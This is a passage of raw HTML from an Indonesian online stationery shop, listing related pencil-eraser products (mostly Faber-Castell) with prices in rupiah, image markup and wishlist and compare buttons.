alt="Contoh&#x20;Penghapus&#x20;pensil&#x20;besar&#x20;kecil&#x20;hitam&#x20;putih&#x20;warna&#x20;motif&#x20;binatang&#x20;bebas&#x20;debu&#x20;Faber&#x20;Castell&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2425 {
    width: 152px;
}
.product-image-container-2425 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;pensil&#x20;besar&#x20;kecil&#x20;hitam&#x20;putih&#x20;warna&#x20;motif&#x20;binatang&#x20;bebas&#x20;debu&#x20;Faber&#x20;Castell" href="https://www.alattulis.biz.id/penghapus-pensil-besar-kecil-hitam-putih-warna-motif-binatang-bebas-debu-faber-castell.html">Penghapus pensil besar kecil hitam putih warna motif binatang bebas debu Faber Castell</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2425" data-price-box="product-id-2425">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2300" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2425,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2425","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2414" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-colour-eraser-set-48-187205.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2414"><span class="product-image-wrapper"><!--mf_product_label_comment_2414--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-group-eraser-fc-187120-fc-187296-fc-187205-fc-187171-fc-187299-fc-187230_6yixgf8dfauf3n4e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;pensil&#x20;berwarna&#x20;Faber-Castell&#x20;Colour&#x20;Eraser&#x20;set-48&#x20;&#x28;187205&#x29;&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2414 {
    width: 152px;
}
.product-image-container-2414 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber-Castell&#x20;Colour&#x20;Eraser&#x20;set-48&#x20;&#x28;187205&#x29;&#x20;Penghapus&#x20;pensil&#x20;berwarna" href="https://www.alattulis.biz.id/faber-castell-colour-eraser-set-48-187205.html">Faber-Castell Colour Eraser set-48 (187205) Penghapus pensil berwarna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2414" data-price-box="product-id-2414">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2414"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2414"  data-price-amount="4000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2414" name="related_products[]" value="2414" /><label class="label" for="related-checkbox2414"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2414,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2414","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2421" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-grip-2001-eraser-187100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2421"><span class="product-image-wrapper"><!--mf_product_label_comment_2421--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-264500-fc-264600-fc-264700-fc-187100-fc-189020p-fc-189022p-fc-189024p_wuabj2ypapg01l3j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penghapus&#x20;pensil&#x20;Faber-Castell&#x20;Grip&#x20;2001&#x20;Eraser&#x20;&#x28;187100&#x29;&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2421 {
    width: 152px;
}
.product-image-container-2421 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber-Castell&#x20;Grip&#x20;2001&#x20;Eraser&#x20;&#x28;187100&#x29;&#x20;Penghapus&#x20;pensil" href="https://www.alattulis.biz.id/faber-castell-grip-2001-eraser-187100.html">Faber-Castell Grip 2001 Eraser (187100) Penghapus pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2421" data-price-box="product-id-2421">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2421"  data-price-amount="11600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2421"  data-price-amount="13400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2421" name="related_products[]" value="2421" /><label class="label" for="related-checkbox2421"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2421,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2421","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2412" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-eraser-dust-free-187120-big-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2412"><span class="product-image-wrapper"><!--mf_product_label_comment_2412--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-group-eraser-fc-187120-fc-187296-fc-187205-fc-187171-fc-187299-fc-187230_6yixgf8dfauf3n4e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Penghapus&#x20;pensil&#x20;putih&#x20;besar&#x20;Faber&#x20;Castell&#x20;Eraser&#x20;Dust&#x20;Free&#x20;187120&#x20;Big&#x20;White&#x20;&#x28;187996&#x29;"/></span></span>  <style>.product-image-container-2412 {
    width: 152px;
}
.product-image-container-2412 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber&#x20;Castell&#x20;Eraser&#x20;Dust&#x20;Free&#x20;187120&#x20;Big&#x20;White&#x20;Penghapus&#x20;pensil&#x20;putih&#x20;besar" href="https://www.alattulis.biz.id/faber-castell-eraser-dust-free-187120-big-white.html">Faber Castell Eraser Dust Free 187120 Big White Penghapus pensil putih besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2412" data-price-box="product-id-2412">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2412"  data-price-amount="7500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2412"  data-price-amount="8700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2412" name="related_products[]" value="2412" /><label class="label" for="related-checkbox2412"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2412,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2412","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2416" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-dust-free-eraser-small-black-new-187299.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2416"><span class="product-image-wrapper"><!--mf_product_label_comment_2416--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-group-eraser-fc-187120-fc-187296-fc-187205-fc-187171-fc-187299-fc-187230_6yixgf8dfauf3n4e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Faber-Castell&#x20;Dust-Free&#x20;Eraser&#x20;Small&#x20;Black&#x20;New&#x20;&#x28;187299&#x29;&#x20;Penghapus&#x20;pensil&#x20;bebas&#x20;serpihan&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2416 {
    width: 152px;
}
.product-image-container-2416 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber-Castell&#x20;Dust-Free&#x20;Eraser&#x20;Small&#x20;Black&#x20;New&#x20;&#x28;187299&#x29;&#x20;Penghapus&#x20;pensil&#x20;bebas&#x20;serpihan" href="https://www.alattulis.biz.id/faber-castell-dust-free-eraser-small-black-new-187299.html">Faber-Castell Dust-Free Eraser Small Black New (187299) Penghapus pensil bebas serpihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2416" data-price-box="product-id-2416">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2416"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2416"  data-price-amount="3400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2416" name="related_products[]" value="2416" /><label class="label" for="related-checkbox2416"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2416,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2416","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3295" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/artline-eer12-stip-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3295"><span class="product-image-wrapper"><!--mf_product_label_comment_3295--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-eer12-stip-pencil-sku-artline-eer12-artline-eer22-artline-eer8_sd9tueftwpqfwtuw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;perlengkapan&#x20;sekolah&#x20;Penghapus&#x20;Pensil&#x20;katalog&#x20;murah&#x20;Artline"/></span></span>  <style>.product-image-container-3295 {
    width: 152px;
}
.product-image-container-3295 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;EER12&#x20;Stip&#x20;Pencil&#x20;Penghapus&#x20;Pensil&#x20;Sedang" href="https://www.alattulis.biz.id/artline-eer12-stip-pencil.html">Artline EER12 Stip Pencil Penghapus Pensil Sedang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3295" data-price-box="product-id-3295">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3295"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3295"  data-price-amount="2100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3295" name="related_products[]" value="3295" /><label class="label" for="related-checkbox3295"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3295,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3295","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2418" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-eraser-motif-cow-264500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2418"><span class="product-image-wrapper"><!--mf_product_label_comment_2418--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-264500-fc-264600-fc-264700-fc-187100-fc-189020p-fc-189022p-fc-189024p_wuabj2ypapg01l3j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;pensil&#x20;Faber-Castell&#x20;Eraser&#x20;Motif&#x20;Cow&#x20;&#x28;264500&#x29;&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2418 {
    width: 152px;
}
.product-image-container-2418 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber-Castell&#x20;Eraser&#x20;Motif&#x20;Cow&#x20;&#x28;264500&#x29;&#x20;Penghapus&#x20;pensil" href="https://www.alattulis.biz.id/faber-castell-eraser-motif-cow-264500.html">Faber-Castell Eraser Motif Cow (264500) Penghapus pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2418" data-price-box="product-id-2418">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2418"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2418"  data-price-amount="6300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2418" name="related_products[]" value="2418" /><label class="label" for="related-checkbox2418"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2418,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2418","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2415" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-dust-free-eraser-7171-187171.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2415"><span class="product-image-wrapper"><!--mf_product_label_comment_2415--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-group-eraser-fc-187120-fc-187296-fc-187205-fc-187171-fc-187299-fc-187230_6yixgf8dfauf3n4e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Faber-Castell&#x20;Dust&#x20;Free&#x20;Eraser&#x20;7171&#x20;&#x28;187171&#x29;&#x20;Penghapus&#x20;pensil&#x20;bebas&#x20;serpihan"/></span></span>  <style>.product-image-container-2415 {
    width: 152px;
}
.product-image-container-2415 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber-Castell&#x20;Dust&#x20;Free&#x20;Eraser&#x20;7171&#x20;&#x28;187171&#x29;&#x20;Penghapus&#x20;pensil&#x20;bebas&#x20;serpihan" href="https://www.alattulis.biz.id/faber-castell-dust-free-eraser-7171-187171.html">Faber-Castell Dust Free Eraser 7171 (187171) Penghapus pensil bebas serpihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2415" data-price-box="product-id-2415">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2415"  data-price-amount="10100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2415"  data-price-amount="11700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2415" name="related_products[]" value="2415" /><label class="label" for="related-checkbox2415"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2415,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2415","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2423" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-grip-eraser-round-in-polybag-189022p.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2423"><span class="product-image-wrapper"><!--mf_product_label_comment_2423--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-264500-fc-264600-fc-264700-fc-187100-fc-189020p-fc-189022p-fc-189024p_wuabj2ypapg01l3j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Penghapus&#x20;pensil&#x20;Faber-Castell&#x20;Grip&#x20;Eraser&#x20;Round&#x20;in&#x20;polybag&#x20;&#x28;189022P&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2423 {
    width: 152px;
}
.product-image-container-2423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber-Castell&#x20;Grip&#x20;Eraser&#x20;Round&#x20;in&#x20;polybag&#x20;&#x28;189022P&#x29;&#x20;Penghapus&#x20;pensil" href="https://www.alattulis.biz.id/faber-castell-grip-eraser-round-in-polybag-189022p.html">Faber-Castell Grip Eraser Round in polybag (189022P) Penghapus pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2423" data-price-box="product-id-2423">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2423"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2423"  data-price-amount="9500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2423" name="related_products[]" value="2423" /><label class="label" for="related-checkbox2423"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2423,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2423","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2419" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/faber-castell-eraser-motif-giraffe-264600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2419"><span class="product-image-wrapper"><!--mf_product_label_comment_2419--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/a/faber-castell-sku-fc-264500-fc-264600-fc-264700-fc-187100-fc-189020p-fc-189022p-fc-189024p_wuabj2ypapg01l3j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2419 {
    width: 152px;
}
.product-image-container-2419 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Faber-Castell&#x20;Eraser&#x20;Motif&#x20;Giraffe&#x20;&#x28;264600&#x29;&#x20;Penghapus&#x20;pensil" href="https://www.alattulis.biz.id/faber-castell-eraser-motif-giraffe-264600.html">Faber-Castell Eraser Motif Giraffe (264600) Penghapus pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2419" data-price-box="product-id-2419">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2419"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2419"  data-price-amount="6300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2419" name="related_products[]" value="2419" /><label class="label" 